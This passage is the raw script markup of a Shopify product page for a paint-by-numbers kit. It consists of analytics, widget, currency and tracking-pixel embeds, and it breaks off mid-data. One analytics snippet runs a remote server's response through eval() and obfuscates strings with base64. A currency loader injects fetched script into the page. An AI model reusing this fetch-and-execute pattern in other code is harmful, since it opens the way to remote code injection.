</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6855484997695",name:`Sunrise Wave Kit - Paint By Numbers`,price:"44.99",variant:"39572271890495"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->



                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855484997695
  data-template-name="product"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855484997695
  data-collection-id=""
  data-template-name="product"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855484997695
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BGN,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/0199ffd7-62eb-7132-817d-9095227f095b/elevate-ab-testing-app-125/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/0199ffd7-62eb-7132-817d-9095227f095b/elevate-ab-testing-app-125/assets/elements.js" ></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'homecraftology';
  </script>

  

  





<!-- END app block --><script src="https://cdn.shopify.com/extensions/34fd8d9a-71fe-404e-b131-93ab807780b6/bucks-19/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5b0c-0c94-7ae7-b16d-8d28bb0c3762/discountninja-extensions-functions-dev-1298/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5b0c-0c94-7ae7-b16d-8d28bb0c3762/discountninja-extensions-functions-dev-1298/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/0199ffd7-62eb-7132-817d-9095227f095b/elevate-ab-testing-app-125/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"79713a9bb2fe990204708cc8f152c0a8","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"721944639","configuration":"{\"shopToken\":\"anNpWDZxTVFZODMxbkxDMDUyU1dRSkhkSkxnN051RUZSUmhQSG1Zd3VrZ1otLWs1eXpPTk5acEhKTkZyNUgtLWlWWlplNVdjWDRiaTVIS0NpTHAwcWc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Sunrise Wave Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855484997695","untranslatedTitle":"Sunrise Wave Kit - Paint By Numbers","url":"\/products\/sunrise-wave-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39572271890495","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"sku":"PC41981-1","title":"30x40cm \/ 12x16\" \/ No Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ No Frame"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Sunrise Wave Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855484997695","untranslatedTitle":"Sunrise Wave Kit - Paint By Numbers","url":"\/products\/sunrise-wave-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39572271857727","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"sku":"PC41981-2","title":"30x40cm \/ 12x16\" \/ With DIY Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ With DIY Frame"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Sunrise Wave Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855484997695","untranslatedTitle":"Sunrise Wave Kit - Paint By Numbers","url":"\/products\/sunrise-wave-kit-paint-by-numbers","type":"Paint By 